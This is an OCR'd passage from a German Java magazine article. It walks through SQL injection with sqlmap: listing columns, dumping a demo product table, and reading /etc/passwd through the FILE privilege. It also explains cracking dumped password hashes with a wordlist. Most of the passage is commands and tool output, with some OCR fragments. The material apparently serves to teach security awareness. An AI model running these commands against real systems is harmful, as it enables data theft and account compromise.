sqlmap -r req.txt -p id --batch -D spezifische_DB -T spezifische_Tabelle -columns
Listing 6
[15:50:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38, PHP 7.3.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:50:45] [INFO] fetching columns for table 'Products' in database 'productdb'
Database: productdb
Table: Products
[3 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| Price       | decimal(5,2) |
| ProductID   | int(11)      |
| ProductName | varchar(255) |
+-------------+--------------+
Abbildung 9
sqlmap -r req.txt -p id --batch -D spezifische_DB -T spezifische_Tabelle -C spezifische_Spalten_getrennt_durch_Komma -dump
Listing 7
~ sqlmap -r req.txt -p value --batch -D productdb -T Products -C Price,ProductId,ProductName --dump
Abbildung 10
[15:52:50] [INFO] fetching entries of column(s) 'Price, ProductId, ProductName' for table 'Products' in database 'productdb'
Database: productdb
Table: Products
[3 entries]
+--------+-----------+-------------+
| Price  | ProductId | ProductName |
+--------+-----------+-------------+
| 70.10  | 1         | Product A   |
| 100.20 | 2         | Product B   |
| 1.20   | 3         | Product C   |
+--------+-----------+-------------+
Abbildung 11
sqlmap -r req.txt -p id --batch -D spezifische_DB -T spezifische_Tabelle --dump --threads=15
Listing 8
auslesen und schreiben: sqlmap -r req.txt -p id --batch -file-read=Datei_mit_absolutem_Pfad. Die Abbildungen 13 und 14 zeigen, wie so etwas zum Auslesen der Datei /etc/passwd verwendet werden kann.
Stimmen die Betriebssystemrechte, kann auf diese Weise der gesamte Code heruntergeladen werden.
Wenn der Code ausgelesen ist, kann bestimmt werden, mit welchem Algorithmus die Passwörter in der Datenbank abgelegt werden. Der Angreifer nimmt sich dann eine Wörterliste, die er für ein selbstgeschriebenes Programm verwendet, in der er exakt den gleichen Algorithmus damit befüllt. Am Ende sucht er mit den zuvor gezeigten Befehlen die Ergebnisse in der Datenbank.
Je nach Passwortkomplexität erhält er so die ersten Zugänge in die Webanwendung.
[15:55:51] [INFO] fetching database users privileges
database management system users privileges:
[*] 'user'@'%' [1]:
    privilege: FILE
Abbildung 12
~ sqlmap -r req.txt -p value --batch --file-read=/etc/passwd
Abbildung 13
Java aktuell 01/21 79